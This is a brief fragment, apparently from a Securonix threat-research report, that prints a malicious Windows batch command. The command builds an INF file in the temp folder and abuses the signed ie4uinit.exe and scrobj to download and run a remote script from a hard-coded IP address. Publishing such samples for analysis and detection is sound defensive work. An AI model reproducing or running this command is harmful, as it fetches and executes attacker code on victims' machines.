 SECURONIX
(for %t in ("[version]" "signature = $windows nt$" "[destinationdirs]" "
A45E=01" "[defaultinstall.windows7]" "UnRegisterOCXs=F07FD" "
delfiles=A45E" "[F07FD]" "%11%\scRobj,NI,http://95.179.201.171/robots.php
" "[A45E]" "ieuinit.inf" "[strin!wtyB!s]" "P963=init" "P436=t" "
servicename=' '" "shortsvcname=' '" )
do @echo %~t)>"%tmp%\ieuinit.inf"
call copy /Y %windir%\system32\ie4uinit.exe "%tmp%\" > nul && start "" /MIN
wmic process call create "%tmp%\ie4uinit.exe -basesettings""
RESEARCH